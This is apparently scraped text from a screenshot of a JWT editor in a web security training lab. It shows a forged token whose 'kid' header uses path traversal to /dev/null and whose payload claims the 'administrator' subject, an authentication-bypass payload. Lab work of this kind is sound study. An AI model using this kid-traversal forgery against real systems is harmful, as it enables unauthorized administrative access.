 JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1746950977,
"sub": "administrator"
}
ON
Signature
9A 30 89 0C D0 0C 4A 87 A4 F0 1D F6 95
16 A8 86 29 D6 91 95 E3 60 75 ED 47 9A
Sign
Signing Key
e2e3b44e-ab6d-4b32-a182-92aa95886cff (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Attack Sign Encrypt Send to Tokens